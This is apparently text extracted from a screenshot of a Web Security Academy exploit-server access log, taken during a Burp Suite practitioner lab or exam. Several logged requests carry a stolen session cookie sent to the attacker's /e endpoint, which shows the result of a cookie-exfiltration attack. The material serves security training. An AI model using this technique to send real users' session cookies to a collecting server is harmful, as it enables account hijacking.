 03e5345c809c16c3012800d2.exploit-server.net/log
Web Security Academy
Burp Suite Certified Practitioner
Back to exploit server Back to exam Submit solution E
:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT
:01 +0000 "GET /e?=session=m9W5fCq128kuMKhPVjARIfW2wk8EerSw;%20cookie=supersecretthing HTTP/1.
:09 +0000 "GET /e?= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
:13 +0000 "GET /e?=session=m9W5fCq128kuMKhPVjARIfW2wk8EerSw;%20cookie=supersecretthing HTTP/1.
:24 +0000 "GET /e?=session=m9W5fCq128kuMKhPVjARIfW2wk8EerSw;%20cookie=supersecretthing HTTP/1.
:45 +0000 "GET /e?=session=m9W5fCq128kuMKhPVjARIfW2wk8EerSw;%20cookie=supersecretthing HTTP/1.